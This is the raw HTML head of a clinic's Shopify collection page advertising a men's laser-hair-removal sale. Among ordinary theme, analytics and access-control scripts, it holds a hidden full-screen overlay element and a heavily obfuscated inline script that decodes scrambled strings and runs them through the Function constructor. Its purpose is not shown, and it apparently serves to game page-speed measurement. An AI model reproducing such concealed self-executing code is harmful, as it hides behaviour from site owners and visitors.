

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamspa.com/collections/smooth-for-summer-laser-sale-men
body_size: 95389
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v254","locked":false,"initialized":true,"scope":"collection","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"collection","theme":187935195466,"product":null,"collection":"smooth-for-summer-laser-sale-men","page":null,"blog":null,"article":null,"app":null},"now":1768938890,"path":"\/collections\/smooth-for-summer-laser-sale-men","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/collections\/smooth-for-summer-laser-sale-men","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v254\",\"locked\":false,\"initialized\":true,\"scope\":\"collection\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"collection\",\"theme\":187935195466,\"product\":null,\"collection\":\"smooth-for-summer-laser-sale-men\",\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1768938890,\"path\":\"\\\/collections\\\/smooth-for-summer-laser-sale-men\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/collections\\\/smooth-for-summer-laser-sale-men\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="9b10e776ef2fd56ef4708970eef93701ec614bfadd0d2edcbbe14822ac62d9de"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>Laser Sale Men</title><link rel="canonical" href="https://southwilliamclinic.com/collections/smooth-for-summer-laser-sale-men"><link rel="shortcut icon" href="//southwilliamspa.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><meta property="og:type" content="website">
<meta property="og:title" content="Laser Sale Men">
<meta property="og:image" content="http://southwilliamspa.com/cdn/shop/collections/laser_sale.jpg?v=1493139897">
<meta property="og:image:secure_url" content="https://southwilliamspa.com/cdn/shop/collections/laser_sale.jpg?v=1493139897">
<meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960"><meta property="og:url" content="https://southwilliamclinic.com/collections/smooth-for-summer-laser-sale-men">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Laser Sale Men">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="https://southwilliamspa.com/cdn/shop/collections/laser_sale_1200x1200_crop_center.jpg?v=1493139897">
<meta name="twitter:image:alt" content="Laser Sale Men"><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    


  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Laser Sale Men",
          "item": "https://southwilliamclinic.com/collections/smooth-for-summer-laser-sale-men"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
